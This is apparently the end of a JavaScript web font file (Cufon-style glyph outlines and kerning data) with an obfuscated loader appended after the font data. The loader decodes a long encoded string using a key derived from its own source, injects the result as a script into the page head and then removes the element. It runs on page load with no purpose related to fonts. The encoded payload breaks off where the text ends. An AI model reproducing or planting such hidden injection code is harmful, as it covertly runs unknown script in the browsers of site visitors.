,"T":-11,"\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120xm129,-277v-3,1,-9,-6,-6,-8v21,-15,38,-39,64,-48v17,1,17,20,3,27","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"33,-212v0,18,22,5,24,31v0,8,-6,15,-18,15v-58,0,-6,-94,16,-94v3,0,4,1,4,3v-8,11,-26,24,-26,45xm93,-212v1,18,22,6,24,31v0,8,-7,15,-19,15v-58,0,-7,-95,17,-94v3,0,3,1,3,3v-5,11,-26,24,-25,45","w":129,"k":{"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00f0":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0107":11,"\u010d":11,"\u010f":11,"\u0111":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u0151":11,"\u014d":11,"\ue003":11,"\uf763":11,"\uf767":11,"\uf76f":11,"\uf771":11,"\uf7e7":11,"\uf7f2":11,"\uf7f3":11,"\uf7f4":11,"\uf7f5":11,"\uf7f6":11,"\uf6fa":11,"\uf7f8":11,"\uf671":11,"\uf672":11,"\uf67d":11,"\uf67f":11,"\uf692":11,"\uf693":11,"\uf762":-11,"\uf764":-11,"\uf765":-11,"\uf766":-11,"\uf768":-11,"\uf769":-11,"\uf76b":-11,"\uf76c":-11,"\uf76e":-11,"\uf770":-11,"\uf772":-11,"\uf7e8":-11,"\uf7e9":-11,"\uf7ea":-11,"\uf7eb":-11,"\uf7ec":-11,"\uf7ed":-11,"\uf7ee":-11,"\uf7ef":-11,"\uf7f1":-11,"\uf7fe":-11,"\uf675":-11,"\uf678":-11,"\uf67a":-11,"\uf67c":-11,"\uf685":-11,"\uf686":-11,"\uf689":-11,"\uf68a":-11,"\uf68b":-11,"\uf68c":-11,"\uf68e":-11,"\uf68f":-11,"\uf690":-11,"\uf695":-11,"\uf696":-11,"\uf697":-11,"\uf6ad":-11,"\uf773":11,"\uf6fd":11,"\uf698":11,"\uf699":11,"\uf69b":11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"h":-7,"\uf76a":-7,"m":14,"n":14,"\u00f1":14,"\u0144":14,"\u0148":14,"\u0146":14,"p":14,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u00f9":-7,"\u0171":-7,"\u016b":-7,"\u0173":-7,"\u016f":-7,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-17,"W":-17,"v":-7,"w":-7,"X":-8,"Y":-12,"\u00dd":-12,"\u0178":-12,"\uf761":25,"\uf7e0":25,"\uf7e1":25,"\uf7e2":25,"\uf7e3":25,"\uf7e4":25,"\uf7e5":25,"\uf7e6":25,"\uf66d":25,"\uf66e":25,"\uf66f":25,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"k":-7,"\u0137":-7,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"J":-4,"M":-4,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"g":7,"\u011f":7,"\u0123":7,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,"r":11,"\u0155":11,"\u0159":11,"\u0157":11,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11,"f":7,"\u017f":7,"\ue009":7,"j":-7,"b":-11,"\u2018":9,"\u201c":9}},{"d":"94,-142v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v17,-14,76,-60,75,-97v-1,-40,-47,-27,-55,-10v-2,5,-11,2,-9,-3v4,-9,18,-32,49,-32v20,0,40,11,40,37v8,28,-54,81,-66,92v25,-1,58,5,65,-14v2,-5,11,-2,9,3","w":120},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80xm105,-182v-22,0,-47,-22,-45,-47v2,-1,4,-4,6,0v17,35,66,27,80,0v2,-4,4,-1,7,1v1,20,-27,45,-48,46","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm179,-311v-3,40,-70,37,-71,3v0,-17,17,-28,37,-28v23,0,34,11,34,25xm143,-291v10,0,17,-7,17,-19v0,-11,-8,-17,-16,-17v-25,0,-23,36,-1,36","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"15,-110v7,-22,26,-44,58,-44v26,0,41,19,41,37v0,30,-20,49,-34,63v82,35,25,138,-43,134v-23,4,-58,-17,-29,-27v14,0,18,14,35,14v20,0,49,-16,49,-57v0,-24,-15,-45,-46,-50v-6,-1,-5,-8,0,-9v19,-4,45,-28,45,-53v0,-12,-11,-30,-30,-30v-25,0,-29,30,-46,22","w":140,"k":{"\uf739":9,"\uf730":2,"\uf732":2}},{"d":"112,-284v-6,18,-37,-12,-52,-14v-16,6,-29,18,-46,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":123},{"d":"20,-71r49,0r20,-34r-69,0r0,-20r80,0r26,-44r18,10r-20,34r36,0r0,20r-48,0r-19,34r67,0r0,21r-79,0r-27,46r-18,-10r21,-36r-37,0r0,-21"},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm133,53v-2,-16,-18,-5,-20,-26v0,-6,6,-13,15,-13v48,0,6,79,-13,79v-8,-11,20,-20,18,-40","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"95,-1v-26,0,-58,15,-58,45v0,25,27,26,39,16v3,0,4,3,4,6v-9,24,-69,18,-69,-18v0,-24,31,-42,44,-48v-13,-1,-46,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20r0,116v-1,13,14,11,23,15r0,9","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"21,44v32,-27,8,-120,16,-183v3,-19,-32,-2,-22,-24v11,3,64,-2,73,2v7,18,-23,4,-23,18v-6,81,21,197,-60,201v-6,0,-18,-4,-18,-14v0,-7,5,-14,13,-14v8,0,13,14,21,14","w":99,"k":{"\u2019":-7,"\u201d":-7,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf761":9,"\uf7e0":9,"\uf7e1":9,"\uf7e2":9,"\uf7e3":9,"\uf7e4":9,"\uf7e5":9,"\uf7e6":9,"\uf66d":9,"\uf66e":9,"\uf66f":9,",":2,".":2,"\u2026":2}},{"d":"87,57v-32,-8,-69,-46,-69,-89v0,-46,36,-84,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,42,24,68,51,88v0,2,-2,4,-4,4","w":86},{"d":"28,-12v33,3,9,-42,16,-83v-6,-18,12,-61,-16,-55v-7,-19,11,-12,32,-12v15,0,37,-7,27,12v-7,0,-16,-2,-15,6v2,18,-5,43,1,57v18,1,48,-50,57,-57v6,-8,-16,-8,-4,-19v7,5,64,-11,49,13v-32,-5,-53,41,-75,59v15,9,56,85,84,79v3,1,3,11,0,13v-11,-1,-47,-1,-61,0v-4,-1,-3,-11,0,-13v4,0,8,-1,6,-4v-9,-7,-39,-63,-58,-60r1,59v1,8,27,1,14,18v-10,-6,-72,12,-58,-13xm99,61v-2,-15,-18,-6,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-8,-10,21,-21,18,-40","w":190,"k":{"\u2019":7,"\u201d":7,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4}},{"d":"65,-29r8,-103v-40,-2,-48,72,-23,91v5,6,11,10,15,12xm64,-10v-23,1,-55,-34,-55,-63v0,-34,22,-66,66,-71v-1,-11,0,-32,15,-20r-2,19v32,1,42,19,42,25v-10,30,-33,-8,-43,-12r-8,106v23,3,36,-6,50,-13v1,2,5,4,3,7v-9,10,-29,22,-54,22v0,10,-1,32,-16,20","w":136},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm103,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm175,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"40,4v-7,0,-18,-2,-18,-14v0,-5,5,-15,17,-15v10,0,17,6,17,16v0,8,-7,13,-16,13xm46,-50v-1,2,-10,2,-11,-1v5,-38,-31,-115,6,-115v9,0,16,3,16,15v0,6,-10,77,-11,101","w":79}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2232-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("HuZd}(`>,W^1HyBx.(R=OuO^#J`dZ(^1#JT=,Wg~Z*z]nS>$#GI9jDZ(#G*(`Ej=#G*(`E`E#G*(`(jc#GI9juZF:B4dZEn7j*4djaO4|R4dja@Jjd4dja@7j*4dja@d`d4dja6(`R4dja@7|*4dZEZFjG.A.D)4j(*n#G*(`SOJnR4dZEnSZ*4dZEn=|*4dja6B`*4dZD)SjR4djE)0jB4dja6(jd4dZEn0nd4dZEnd|*4dja6BZB4dja@>`R4dZEnJnB4dja@>ZR4dja@7jd4dja@7jR4dZEn>`B4dZEn0nB4dja`f|*4dZEncZR4djEO=nB4dja@d`R4dja@dn~dA.WI9jD.A.D)4`DfA.WI9jJZA.WnJ`(gA.Wn7ZWZA.WnJnJZA.WnJjSBA.WnJZW`A.D)9ZWgA.D)9ZaTA.WI9jEZA.D)9nWZA.WnJ`STA.WnJn(`A.WnJjJZA.WnJZD`A.D)9nW*A.D)4juZA.WI9jDZA.Wn7`(TA.Wn7ZW*A.WnJ`a*A.D)9nD6A.D)9ZDBA.DO9|aZA.WnJ`(*A.D)9ZE6A.W*(ZE`A.WnJnE*A.WnJ`aTA.DO9|agA.WnJj(*A.D)9ZD`G#G*(`En4#GI=jDTB#G*(`Sn=#GI=jERB#G*(`E*(#G*BZ(nd#G*(`(`B#GI9jDI4#G*(`JZ$#GI9ju*f#GI=jE6(TB4dja@J`R4dZEnd|R4dZEnSjR4dZEn>ZR4dja6EZ*4dja6En*4dja@SZ*4dZWZ(jB4dZE.B`B4djE)4`R4dZE.(`R4dZEZ(jR4dZD)4nB4dja@Snd4dZD)=jR4dja@>`d4dZD)Snd4djE6fj*4dja@4n*4dZD)4ZR4dZ(O9`R4dja@djR4dZEZfjB4dja@=n*4dja@9nd4dZE.BjR4dZE.(`*4dZE.(jd4dja@9`B4djE)0`*4dZEn=ZR4djEO4|*4dja@4jd4dZEn>Z*4dZE.B|*4djE)7`d4dZEZ$`d4dZE.(ZR4dja@=jB4dja@9jR4dja@4nETA.D)9nJ`A.WnJnW*A.Wn7`E.A.D)4`a`A.D)SnS6A.WnJjSfA.WI9jDRA.DO4`WTA.D)9Zu*A.DO=`EgA.Wn7`E*A.D)4jDBA.WnJnW`A.WnJnEfA.DO9jEZA.Wn7`E6A.WnJZETA.WnJjEfA.D)4jDZA.D)4jugA.WnJZ(*A.Wn7jS.A.D)9